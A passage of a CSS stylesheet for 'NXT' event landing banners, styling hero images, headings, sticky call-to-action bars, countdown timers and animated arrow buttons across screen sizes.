  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  filter: blur(4px);
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
  object-position: top;
}
@media (max-width: 3440px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: top;
  }
}
@media (max-width: 1920px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: top;
  }
}
@media (max-width: 1366px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 990px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 984px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: center;
  }
}
@media (max-width: 721px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: top;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .hero .nxt_event_hero_img,
  .nxt-event-landing-banner .hero video {
    object-position: right;
  }
}
.nxt-event-landing-banner .nxt-event-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-hero {
    padding: 0;
  }
}
.nxt-event-landing-banner .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 102.857px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  letter-spacing: -4.114px;
  opacity: 0;
  text-align: left;
  overflow: hidden;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: -20px;
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .nxt-hero-heading {
    font-size: 92px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .nxt-hero-heading {
    font-size: 80px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: -10px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-hero-heading {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: -20px;
  }
}
.nxt-event-landing-banner .nxt-hero-heading .line {
  overflow: hidden;
}
.nxt-event-landing-banner .char {
  transform: translateY(10px);
  transition: transform .5s;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .char {
    transform: translateY(0px);
  }
}
.nxt-event-landing-banner .nxt-hero-sub-heading {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 47px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 75.2px */
  padding-bottom: 28px;
  opacity: 0;
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .nxt-hero-sub-heading {
    font-size: 37px;
    border-bottom: 0;
  }
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .nxt-hero-sub-heading {
    font-size: 26px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 12px;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  .nxt-event-landing-banner .nxt-hero-sub-heading:after {
    display: none;
  }
}
.nxt-event-landing-banner .nxt-hero-sub-heading .line {
  text-align: left !important;
  overflow: hidden;
}
.nxt-event-landing-banner .nxt-hero-event-details:after {
  content: "";
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  display: block;
  padding-top: 28px;
  width: 100%;
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-details-heading {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 160%;
  /* 28.8px */
  text-align: left;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-details-heading {
    color: #FB4E0B;
    font-family: Yantramanav;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 160%;
    /* 22.4px */
    margin-bottom: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-details-heading {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-details-img {
  text-align: left;
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-details-img img {
  width: auto;
  height: 54px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-details-img img {
    width: auto;
    height: 40px;
    object-fit: cover;
  }
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials {
  margin-bottom: 20px;
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials:last-child {
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials {
    margin-bottom: 17px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials {
    margin-bottom: 10px;
  }
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-name {
  color: #FFF;
  text-align: left;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
  /* 24px */
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-name {
    font-size: 14px;
  }
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-copmany {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 120%;
  text-align: left;
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-copmany {
    font-size: 14px;
  }
}
.nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-company-detials .nxt-hero-event-company-name {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
  /* 24px */
  margin-bottom: 20px;
  text-align: left;
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-hero-event-details .nxt-hero-event-company-detials .nxt-hero-event-company-name {
    margin-bottom: 10px;
    font-size: 14px;
  }
}
.nxt-event-landing-banner .arrow {
  opacity: 0;
  /* Adjust margin for spacing between arrows */
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .arrow {
    height: 96px;
    width: 56px;
    margin-right: -20px;
    top: 48px;
  }
  .nxt-event-landing-banner .arrow.holo {
    right: 0px;
    top: 48px;
  }
}
.nxt-event-landing-banner .holo {
  position: relative;
  top: 111px;
  right: -6px;
}
.nxt-event-landing-banner .nxt-arrow-container {
  display: none;
  position: absolute;
  top: 160px;
  right: 0px;
  z-index: 2;
  /* Ensure arrows are above the background */
  width: 100%;
  text-align: right;
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .hero {
    min-height: 752px;
    padding: 0px 15px;
    padding-bottom: 34px;
  }
  .nxt-event-landing-banner h1 {
    font-size: 48px;
    /* Smaller font size for h1 */
    line-height: 60px;
    /* Adjust line height */
  }
  .nxt-event-landing-banner h2 {
    font-size: 14px;
    /* Smaller font size for h2 */
    margin-top: 15px;
    /* Adjust margin */
  }
  .nxt-event-landing-banner .nxt-arrow-container {
    top: 120px;
    /* Adjust arrow position */
  }
}
@media (max-width: 576px) {
  .nxt-event-landing-banner h1 {
    font-size: 36px;
    /* Further reduce font size for mobile */
    line-height: 48px;
    /* Adjust line height */
  }
  .nxt-event-landing-banner h2 {
    font-size: 12px;
    /* Further reduce font size for h2 */
    margin-top: 10px;
    /* Adjust margin */
  }
  .nxt-event-landing-banner .nxt-arrow-container {
    top: 82px;
    /* Further adjust arrow position */
  }
}
.nxt-event-landing-banner .nxt-sticky-continer-fixed {
  padding: 40px 60px;
  /* Smooth transition for transform and opacity */
  /* Start off-screen */
  display: none;
}
.nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-landing-banner .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .nxt-sticky-continer-fixed {
    font-size: 26px;
  }
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-sticky-continer-fixed {
    font-size: 37px;
  }
}
.nxt-event-landing-banner .nxt-sticky-continer {
  padding: 30px 0px;
  opacity: 0;
}
@media (max-width: 1366px) {
  .nxt-event-landing-banner .nxt-sticky-continer {
    padding: 30px 0px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .nxt-sticky-continer {
    padding: 20px 0px 40px 0px;
  }
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-sticky-continer {
    padding: 20px 0px 0px 0px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-sticky-continer {
    padding: 28px 0px 0px 0px;
  }
}
.nxt-event-landing-banner .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-event-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-landing-banner .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-detials-with-icon {
    font-size: 13px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-event-landing-banner .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-event-landing-banner .nxt-hero-event-info {
  display: flex;
  justify-content: start;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-event-landing-banner .nxt-hero-event-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-event-landing-banner .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-landing-banner .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 550px) {
  .nxt-event-landing-banner .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-event-landing-banner .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-event-landing-banner .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}
.nxt-event-landing-banner .is-sticky {
  position: fixed;
  /* Fix the position */
  display: block;
  top: 85px;
  /* Adjust as needed */
  z-index: 2;
  /* Ensure it appears above other elements */
  background-color: rgba(0, 0, 0, 0.9);
  /* Background color when sticky */
  right: 15px;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .is-sticky {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .is-sticky {
    top: 56px;
  }
}
.nxt-event-landing-banner .is-sticky .nxt-event-btn-arrow {
  padding: 10px 15px;
  font-size: 20px;
  min-width: 241px;
  min-height: 36px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .is-sticky .nxt-event-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 151px;
    min-height: 32px;
  }
}
.nxt-event-landing-banner .is-sticky .nxt-detials-with-icon {
  font-size: 20px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .is-sticky .nxt-detials-with-icon {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .is-sticky .nxt-hero-event-info .nxt-detials-with-icon {
    width: auto;
  }
}
.nxt-event-landing-banner .is-sticky .nxt-btn-arrow-stikcy-container {
  text-align: right;
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 10px;
    text-align: left;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 0;
  }
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .nxt-event-count-down {
    padding: 0px 20px !important;
  }
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-title {
  font-size: 40px;
  color: #FFFFFF;
  font-style: normal;
  font-weight: 300;
  line-height: 60.554px;
  /* 151.384% */
  margin-bottom: -10px;
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-title .nxt-orange-color {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-title {
    text-align: center;
  }
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-desc {
  color: #FFFFFF;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 35.2px */
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-desc {
    text-align: center;
  }
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container {
  display: flex;
  justify-content: right;
  align-items: center;
  height: 100%;
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
  }
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
    margin-top: 15px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: end;
    height: 100%;
    flex-direction: column;
    align-items: start;
    margin-top: 15px;
  }
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
  color: #FFFFFF;
  font-size: 14px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  margin-right: 20px;
  margin-top: 9px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
    font-size: 16px;
    margin-top: 0px;
    text-align: left;
    margin-right: 0px;
  }
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time {
  display: flex;
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
    margin-right: 20px;
  }
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
    margin-right: 0;
  }
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
  margin-right: 0;
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
  color: #FFFFFF;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 80px */
  text-align: center;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
    font-size: 14px;
  }
}
.nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
  text-align: center;
  color: #FB4E0B;
  font-size: 36px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 24px */
  margin-bottom: -7px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
    font-size: 40px;
  }
}

.nxt-event-banner-strip {
  background: #1B1B1B;
  padding: 40px 0px;
  margin: 0 -15px;
}
.nxt-event-banner-strip .nxt-event-banner-strip-content-parent {
  display: flex;
  justify-content: center;
  align-items: center;
}
.nxt-event-banner-strip .nxt-event-banner-strip-content-parent .nxt-event-banner-strip-granish-arrows {
  padding-right: 20px;
}
.nxt-event-banner-strip .nxt-event-banner-strip-text {
  font-family: Yantramanav;
  color: #FFFFFF;
  font-size: 27px;
  font-style: normal;
  font-weight: 300;
}
@media (max-width: 480px) {
  .nxt-event-banner-strip .nxt-event-banner-strip-text {
    font-size: 16px;
  }
}
.nxt-event-banner-strip .nxt-event-banner-strip-text .nxt-event-banner-strip-text-highlighted {
  font-weight: 700;
  display: inline;
  /* Keep spans inline to maintain structure */
}
.nxt-event-banner-strip .nxt-event-banner-strip-text .nxt-event-banner-strip-text-highlighted .char {
  display: inline-block;
  /* Ensure characters are inline-block for animation */
  transition: color 0.5s ease;
  /* Transition for text color */
}

/* NXT Event landing banner CSS Code End */
/* NXT Landing Banner CSS Code Start */
.nxt-landing-banner {
  margin: 0 -15px;
  margin-top: -65px;
  /* Responsive Styles */
}
@media (max-width: 480px) {
  .nxt-landing-banner {
    margin-top: -9px;
  }
}
.nxt-landing-banner #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-landing-banner .nxt-landing-banner-btn-arrow-parent {
  text-align: left;
  padding-left: 50px;
}
@media (max-width: 992px) {
  .nxt-landing-banner .nxt-landing-banner-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-landing-banner-btn-arrow-parent {
    padding-left: 0px;
  }
}
.nxt-landing-banner .hero {
  width: 100%;
  position: relative;
  min-height: 490px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  /* Prevent overflow */
}
@media (max-width: 3440px) {
  .nxt-landing-banner .hero {
    min-height: 490px;
  }
}
@media (max-width: 1920px) {
  .nxt-landing-banner .hero {
    min-height: 490px;
  }
}
@media (max-width: 1530px) {
  .nxt-landing-banner .hero {
    min-height: 490px;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner .hero {
    min-height: 490px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner .hero {
    min-height: 490px;
  }
}
.nxt-landing-banner .hero .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner .hero .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner .hero .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-landing-banner .hero .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .hero .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .hero .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner .hero .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner .hero .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner .hero .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner .hero .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner .hero .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner .hero .nxt_landing_banner_hero_img,
.nxt-landing-banner .hero video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  filter: blur(4px);
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
  object-position: right;
}
@media (max-width: 3440px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 1920px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 990px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: right;
  }
}
@media (max-width: 984px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: center;
  }
}
@media (max-width: 721px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: unset;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner .hero video {
    object-position: unset;
  }
}
.nxt-landing-banner .nxt-landing-banner-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-landing-banner-hero {
    padding: 0;
  }
}
.nxt-landing-banner .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 50px;
  font-style: normal;
  font-weight: 300;
  line-height: 50px;
  /* 100% */
  letter-spacing: -0.5px;
  opacity: 0;
  text-align: left;
  overflow: hidden;
  max-width: 1120px;
  margin-top: 78px;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: 20px;
  position: relative;
  padding-left: 50px;
}
.nxt-landing-banner .nxt-hero-heading::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='64' viewBox='0 0 27 64' fill='none'%3E %3Cpath d='M0 0L27 32L0 64V0Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-size: cover;
  background-repeat: no-repeat;
  width: 27px;
  height: 64px;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 10px;
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-hero-heading::before {
    display: none;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner .nxt-hero-heading {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 50px;
    /* 100% */
    letter-spacing: -0.5px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner .nxt-hero-heading {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner .nxt-hero-heading {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-hero-heading {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 20px;
    max-width: 211px;
    padding-left: 0px;
    margin-top: 0;
  }
}
.nxt-landing-banner .nxt-hero-heading .line {
  overflow: hidden;
}
.nxt-landing-banner .char {
  transform: translateY(0px);
  transition: transform .5s;
}
@media (max-width: 480px) {
  .nxt-landing-banner .char {
    transform: translateY(0px);
  }
}
.nxt-landing-banner .nxt-hero-sub-heading {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  padding-bottom: 30px;
  opacity: 0;
  max-width: 876px;
  padding-left: 50px;
}
@media (max-width: 1200px) {
  .nxt-landing-banner .nxt-hero-sub-heading {
    font-size: 25px;
    border-bottom: 0;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner .nxt-hero-sub-heading {
    font-size: 22px;
    line-height: 26px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner .nxt-hero-sub-heading {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 25px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 12px;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 0;
  }
  .nxt-landing-banner .nxt-hero-sub-heading:after {
    display: none;
  }
}
.nxt-landing-banner .nxt-hero-sub-heading .line {
  text-align: left !important;
  overflow: hidden;
}
.nxt-landing-banner .arrow {
  opacity: 0;
  /* Adjust margin for spacing between arrows */
}
@media (max-width: 480px) {
  .nxt-landing-banner .arrow {
    height: 96px;
    width: 56px;
